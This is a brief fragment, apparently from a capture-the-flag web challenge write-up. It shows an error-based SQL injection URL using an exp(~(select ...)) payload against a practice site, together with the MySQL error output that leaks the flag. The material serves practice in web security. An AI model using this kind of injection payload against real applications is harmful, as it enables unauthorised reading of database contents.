 http://ctf5.shiyanbar.com/web/index_3.php?id=1' and exp(~(select * FROM(select flag from flag)a))--+
Enable Post data Enable Referrer
flag
到底过滤了什么？
提交查询
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in F:\A1bnH3a\ctf\web\index_3.php on line 30
DOUBLE value is out of range in 'exp(~((select 'flag{Y0u_@r3_5O_dAmn_90Od}' from dual)))'